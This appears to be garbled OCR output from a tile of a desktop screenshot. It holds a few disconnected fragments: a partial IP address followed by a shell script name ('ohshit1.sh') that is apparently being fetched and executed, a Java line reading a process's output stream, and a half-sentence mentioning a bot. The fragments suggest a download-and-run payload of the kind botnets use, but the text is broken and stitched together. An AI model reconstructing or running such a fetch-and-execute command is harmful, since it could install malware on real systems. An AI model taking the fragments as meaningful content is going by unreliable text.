
5.142.122 ohshit1.sh ohshit1.sh;
f *"
treamReader(p.getInputStream()));
t
ual bot. I am only including the